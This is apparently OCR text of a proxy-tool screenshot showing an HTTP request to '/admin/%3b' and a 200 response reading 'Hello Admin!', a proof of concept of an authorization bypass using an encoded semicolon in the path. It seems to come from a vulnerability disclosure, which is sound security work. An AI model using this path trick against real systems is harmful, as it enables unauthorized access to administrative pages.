 Request
Pretty Raw \n Actions
1 GET /admin/%3b HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Mon, 24 Jul 2023 08:04:09 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 68
5 Connection: close
6
7 Hello Admin!